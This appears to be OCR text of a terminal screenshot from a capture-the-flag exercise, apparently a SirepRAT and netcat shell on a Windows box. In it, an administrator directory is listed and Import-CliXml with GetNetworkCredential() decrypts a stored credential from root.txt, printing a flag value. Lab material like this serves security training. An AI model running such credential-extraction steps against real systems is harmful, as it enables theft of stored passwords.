 Applications
lun, ott 26 21:20
fr
SirepRAT : nc — Konsole
File Edit View Bookmarks Settings Help
    Directory: U:\Users\administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         7/3/2020  11:23 PM                3D Objects
d-r---         7/3/2020  11:23 PM                Documents
d-r---         7/3/2020  11:23 PM                Downloads
d-----         7/3/2020  11:23 PM                Favorites
d-r---         7/3/2020  11:23 PM                Music
d-r---         7/3/2020  11:23 PM                Pictures
d-r---         7/3/2020  11:23 PM                Videos
-ar---         7/4/2020   9:48 PM           1958 root.txt
PS U:\Users\administrator>  $credential = Import-CliXml -Path
 $credential = Import-CliXml -Path
Import-Clixml : Missing an argument for parameter 'Path'. Specify a parameter
of type 'System.String[]' and try again.
At line:1 char:30
+  $credential = Import-CliXml -Path
+                              ~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Import-Clixml], ParameterB
   indingException
    + FullyQualifiedErrorId : MissingArgument,Microsoft.PowerShell.Commands.Im
   portClixmlCommand
PS U:\Users\administrator> $credential = Import-CliXml -Path root.txt
$credential = Import-CliXml -Path root.txt
PS U:\Users\administrator> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
5dbdce5569e2c4708617c0ce6e9bf11d
PS U:\Users\administrator>
SirepRAT : nc